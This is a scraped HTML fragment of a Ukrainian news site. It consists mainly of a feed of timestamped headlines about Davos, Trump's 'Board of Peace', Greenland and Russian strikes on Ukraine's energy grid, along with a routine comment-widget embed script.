                                                    <img src="//uainfo.org/static/img/_/_/____20012_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1640256530-doktrina-putina-rossiya-obyavila-o-kompleksnoy-reforme.html">Доктрина Путина: Россия объявила о комплексной реформе армии для войны против Украины – Бутусов </a></h3>
                     <p class="meta">23.12.2021</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '236397', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1768911180-prezident-ukrayini-zelenskiy-pidtverdiv-shcho-ukrayinu-zaprosili.html" style="">Президент Зеленський підтвердив, що Україну запросили до Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768911180-prezident-ukrayini-zelenskiy-pidtverdiv-shcho-ukrayinu-zaprosili.html#mc-container" data-cackle-channel="532837" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1768912909-kmda-vnaslidok-vorozhih-obstriliv-na-livomu-berezi-kieva-vinikli.html" style="">КМДА: Внаслідок ворожих обстрілів на лівому березі Києва виникли пожежі, над містом утворився смог</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768912909-kmda-vnaslidok-vorozhih-obstriliv-na-livomu-berezi-kieva-vinikli.html#mc-container" data-cackle-channel="532843" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:55</time>
                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html" style="font-weight: bold;">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії електропередач інших АЕС внаслідок атак РФ, - МАГАТЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html#mc-container" data-cackle-channel="532844" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:52</time>
                    <h3><a href="/blognews/1768912383-yuliya-timoshenko-zayavila-pro-rizke-pogirshennya-stanu-zdorov-ya-temperatura.html" style="">Юлія Тимошенко заявила про різке погіршення стану здоров’я: "Температура понад 40 градусів"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768912383-yuliya-timoshenko-zayavila-pro-rizke-pogirshennya-stanu-zdorov-ya-temperatura.html#mc-container" data-cackle-channel="532842" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:44</time>
                    <h3><a href="/blognews/1768910175-zelenskiy-vidpoviv-vid-chogo-zalezhit-yogo-poyizdka-v-davos.html" style="">Зеленський відповів, від чого залежить його поїздка в Давос та зустріч з Трампом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768910175-zelenskiy-vidpoviv-vid-chogo-zalezhit-yogo-poyizdka-v-davos.html#mc-container" data-cackle-channel="532835" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:35</time>
                    <h3><a href="/blognews/1768911830-evroparlament-shvaliv-terminovu-protseduru-dlya-nadannya.html" style="font-weight: bold;">Європарламент схвалив термінову процедуру для надання Україні 90 млрд в 2026-2027</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">25</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768911830-evroparlament-shvaliv-terminovu-protseduru-dlya-nadannya.html#mc-container" data-cackle-channel="532839" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:29</time>
                    <h3><a href="/blognews/1768908698-tramp-pidtverdiv-shcho-zaprosiv-putina-priednatisya-do-radi.html" style="">Трамп підтвердив, що запросив Путіна приєднатися до "Ради миру"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">54</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768908698-tramp-pidtverdiv-shcho-zaprosiv-putina-priednatisya-do-radi.html#mc-container" data-cackle-channel="532833" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:22</time>
                    <h3><a href="/blognews/1768911443-za-timoshenko-pochali-vnositi-zastavu---zmi.html" style="">За Тимошенко почали вносити заставу, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768911443-za-timoshenko-pochali-vnositi-zastavu---zmi.html#mc-container" data-cackle-channel="532838" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1768909665-u-nas-ne-stalo-menshe-raket-do-ppo-stalo-bilshe-raket-u-rosiyan.html" style="">У нас не стало менше ракет до ППО, стало більше ракет у росіян під час атак, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">28</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768909665-u-nas-ne-stalo-menshe-raket-do-ppo-stalo-bilshe-raket-u-rosiyan.html#mc-container" data-cackle-channel="532834" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:05</time>
                    <h3><a href="/blognews/1768910698-umerov-budanov-ta-arahamiya-zaraz-v-davosi-zaplanovani-zustrichi.html" style="">Умєров, Буданов та Арахамія зараз в Давосі: заплановані зустрічі з партнерами щодо гарантій безпеки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">28</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768910698-umerov-budanov-ta-arahamiya-zaraz-v-davosi-zaplanovani-zustrichi.html#mc-container" data-cackle-channel="532836" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1768907098-uchasnikam-forumu-u-davosi-poradili-gotuvatis-do-obraz.html" style="">Учасникам форуму у Давосі порадили готуватись до образ з боку Трампа, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">105</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907098-uchasnikam-forumu-u-davosi-poradili-gotuvatis-do-obraz.html#mc-container" data-cackle-channel="532828" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:46</time>
                    <h3><a href="/blognews/1768906719-v-nato-obmezhuyut-dlya-ssha-dostup-do-rozviddanih-cherez-superechku.html" style="">В НАТО обмежують для США доступ до розвідданих через суперечку навколо Гренландії, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768906719-v-nato-obmezhuyut-dlya-ssha-dostup-do-rozviddanih-cherez-superechku.html#mc-container" data-cackle-channel="532827" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:40</time>
                    <h3><a href="/blognews/1768908251-ignat-rozpoviv-kudi-pid-chas-masovanogo-obstrilu-rf-letila.html" style="">Ігнат розповів, куди під час масованого обстрілу РФ летіла ракета "Циркон"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">273</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768908251-ignat-rozpoviv-kudi-pid-chas-masovanogo-obstrilu-rf-letila.html#mc-container" data-cackle-channel="532832" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1768906450-lavrov-pohvaliv-ideyu-prezidenta-ssha-shchodo-radi-miru.html" style="">Лавров похвалив ідею американського президента щодо Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768906450-lavrov-pohvaliv-ideyu-prezidenta-ssha-shchodo-radi-miru.html#mc-container" data-cackle-channel="532826" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html" style="font-weight: bold;">"Я обираю Україну". Зеленський скасував свій сьогоднішній виступ на форумі у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">314</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html#mc-container" data-cackle-channel="532831" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:10</time>
                    <h3><a href="/blognews/1768905825--shokovani-vorozhoyu-zayavoyu-frantsiya-vidreaguvala-na-pogrozi.html" style="">«Шоковані ворожою заявою»: Франція відреагувала на погрози ввести 200% мито на вино</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">224</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768905825--shokovani-vorozhoyu-zayavoyu-frantsiya-vidreaguvala-na-pogrozi.html#mc-container" data-cackle-channel="532824" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1768905417-zustrich-trampa-iz-zelenskim-u-davosi-vse-zh-vidbudetsya-.html" style="">Зустріч Трампа із Зеленським у Давосі все ж відбудеться, але прориву не очікують, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768905417-zustrich-trampa-iz-zelenskim-u-davosi-vse-zh-vidbudetsya-.html#mc-container" data-cackle-channel="532823" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:48</time>
                    <h3><a href="/blognews/1768905127-ssha-ta-daniya-mozhut-pereglyanuti-ugodu-pro-zahist-grenlandiyi-.html" style="">США та Данія можуть переглянути угоду про захист Гренландії, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768905127-ssha-ta-daniya-mozhut-pereglyanuti-ugodu-pro-zahist-grenlandiyi-.html#mc-container" data-cackle-channel="532822" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:40</time>
                    <h3><a href="/blognews/1768904749--doruchiv-prem-er-ministru-ukrayini-ta-ministru-energetiki.html" style="">"Доручив Прем’єр-міністру України та міністру енергетики України до 18-ї години сьогодні дати повний аналіз щодо термінів відновлення в кожному регіоні", - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768904749--doruchiv-prem-er-ministru-ukrayini-ta-ministru-energetiki.html#mc-container" data-cackle-channel="532821" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1768903516--ne-rozumiyu-shcho-ti-robish-z-grenlandieyu-tramp-opublikuvav.html" style="">"Не розумію, що ти робиш з Гренландією": Трамп опублікував особисті листування з Макроном і Рютте</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">270</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768903516--ne-rozumiyu-shcho-ti-robish-z-grenlandieyu-tramp-opublikuvav.html#mc-container" data-cackle-channel="532819" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:24</time>
                    <h3><a href="/blognews/1768904257-liviy-bereg-kieva-mayzhe-povnistyu-zalishivsya-bez-vodi-pislya.html" style="">Лівий берег Києва майже повністю залишився без води після удару РФ, на правому знижений тиск, — Київводоканал</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768904257-liviy-bereg-kieva-mayzhe-povnistyu-zalishivsya-bez-vodi-pislya.html#mc-container" data-cackle-channel="532820" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:16</time>
                    <h3><a href="/blognews/1768902574-prezident-ssha-zaprosiv-49-krayin-u-radu-miru-ukrayina-takozh.html" style="">Президент США запросив 49 країн у Раду миру: Україна також отримала запрошення, але думає, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768902574-prezident-ssha-zaprosiv-49-krayin-u-radu-miru-ukrayina-takozh.html#mc-container" data-cackle-channel="532817" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:08</time>
                    <h3><a href="/blognews/1768903050-energetichna-infrastruktura-ukrayini-znovu-opinilas-pid.html" style="">Енергетична інфраструктура України знову опинилась під масованими російськими обстрілами, — Кулеба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768903050-energetichna-infrastruktura-ukrayini-znovu-opinilas-pid.html#mc-container" data-cackle-channel="532818" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html" style="">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html#mc-container" data-cackle-channel="532816" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768900715-tramp-veze-iz-soboyu-v-davos-rekordno-veliku-delegatsiyu.html" style="">Трамп везе із собою в Давос рекордно велику делегацію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768900715-tramp-veze-iz-soboyu-v-davos-rekordno-veliku-delegatsiyu.html#mc-container" data-cackle-channel="532815" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:41</time>
                    <h3><a href="/blognews/1768900324-litaki-ssha-pribudut-do-grenlandiyi-dlya-planovih-zahodiv-.html" style="">Американські літаки прибудуть до Гренландії для «планових заходів», узгоджених із Данією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768900324-litaki-ssha-pribudut-do-grenlandiyi-dlya-planovih-zahodiv-.html#mc-container" data-cackle-channel="532814" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:33</time>
                    <h3><a href="/blognews/1768899914-prezident-ssha-prigroziv-makronu-mitami-u-200-na-shampanske-.html" style="">Президент США пригрозив Макрону митами у 200% на шампанське, якщо той не піде в Раду миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768899914-prezident-ssha-prigroziv-makronu-mitami-u-200-na-shampanske-.html#mc-container" data-cackle-channel="532813" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768899344-v-ispaniyi-zrosla-kilkist-zhertv-masshtabnoyi-avariyi-na-zaliznitsi.html" style="">В Іспанії зросла кількість жертв масштабної аварії на залізниці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768899344-v-ispaniyi-zrosla-kilkist-zhertv-masshtabnoyi-avariyi-na-zaliznitsi.html#mc-container" data-cackle-channel="532812" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:17</time>
                    <h3><a href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html" style="">"Це не справа ЄС": Угорщина відмовилась підтримати спільну заяву блоку щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html#mc-container" data-cackle-channel="532806" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:09</time>
                    <h3><a href="/blognews/1768898775-zustrich-trampa-i-zelenskogo-u-davosi-poki-ne-zaplanovana-.html" style="font-weight: bold;">Зустріч Трампа і Зеленського у Давосі поки не запланована, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768898775-zustrich-trampa-i-zelenskogo-u-davosi-poki-ne-zaplanovana-.html#mc-container" data-cackle-channel="532811" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768897917-povitryani-sili-zneshkodili-27-raket-ta-315-vorozhih-bpla.html" style="">Повітряні сили знешкодили 27 ракет та 315 ворожих БПЛА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768897917-povitryani-sili-zneshkodili-27-raket-ta-315-vorozhih-bpla.html#mc-container" data-cackle-channel="532810" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:46</time>
                    <h3><a href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html" style="">На Рівненщині після удару РФ без світла опинились понад 10 тисяч людей, пошкоджено критичну інфраструктуру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html#mc-container" data-cackle-channel="532809" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html" style="">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">154</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html#mc-container" data-cackle-channel="532808" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html" style="">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">522</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html#mc-container" data-cackle-channel="532805" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html" style="">На Одещині внаслідок атаки РФ пошкоджений енергооб'єкт, у Чорноморську дрон влучив у багатоповерхівку, — ОДА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html#mc-container" data-cackle-channel="532807" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html" style="">Трамп анонсував зустрічі в Давосі з приводу Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html#mc-container" data-cackle-channel="532804" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:30</time>
                    <h3><a href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html" style="">Молдова запустила процедуру виходу з СНД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">390</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html#mc-container" data-cackle-channel="532803" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:16</time>
                    <h3><a href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html" style="">Макрон не долучиться до Ради миру на пропозицію Трампа, – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">260</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html#mc-container" data-cackle-channel="532802" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html" style="font-weight: bold;">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">526</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html#mc-container" data-cackle-channel="532801" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:57</time>
